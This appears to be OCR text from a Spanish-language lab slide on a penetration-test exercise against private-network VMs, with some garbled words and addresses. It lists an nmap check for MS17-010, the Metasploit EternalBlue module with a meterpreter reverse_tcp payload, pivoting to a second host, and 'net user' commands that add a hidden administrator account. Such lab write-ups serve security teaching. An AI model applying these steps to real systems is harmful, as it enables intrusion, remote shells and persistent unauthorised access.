 Inicio
Atacante (Parrot OS)
IP 192.168.0.30
MV1 IP 192.168.0.48
IP 10.10.10.9
MV2 IP 10.10.10.11
Topologia Utilizada
Red0 (192.168.0.0 /24 ; Parrot OS 192.168.0.30 ; MV1 192.168.0.48)
Red1 10.10.10.0 /24 ; MV1 (10.10.10.10.9) MV2 (10.10.10.11)
Comando: nmap -p 445 -sV --script smb -vuln-MS17-010 192.168.0.48
Resultado: Puerto 445/TCP (SMB) ABIERTO y VULNERABLE a MS17-010
ESCANEO Y RECONOCIMIENTO
Metasploit
Exploit:
exploit/windows
/smb/ms17_010_
eternalblue
Explotacion (HOST A)
windows/x64/
meterpeter/re
verse_tcp
Payload:
windows/x64/reverse_tcp
Pivoteo y Explotacion (Host B)
Obtencion de Explotacion (Host B)
Accion: Creación de una ruta de pivoteo
en HOST-A (Sesion 3) para obtener /
adquirir privilegios NT
AUTHORITY/SYSTEM y acceder a la red
interna desde HOST-A
net user administrador [Contraseña]
/add net localgroup administrators
administrador /add
Resultado: Usuario “administrador” creado en
Host-B con privilegios administrativos